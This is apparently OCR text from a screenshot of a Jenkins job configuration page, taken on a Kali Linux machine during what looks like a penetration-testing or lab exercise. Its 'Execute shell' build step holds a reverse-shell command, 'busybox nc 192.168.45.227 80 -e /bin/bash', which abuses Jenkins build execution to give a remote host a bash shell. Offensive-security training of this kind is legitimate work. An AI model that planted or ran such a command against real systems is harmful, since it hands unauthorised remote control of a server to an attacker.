 240.0.0.1:8080/job/test/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard > test > Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build periodically ?
Poll SCM ?
Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.227 80 -e /bin/bash
Advanced
Add build step
Save Apply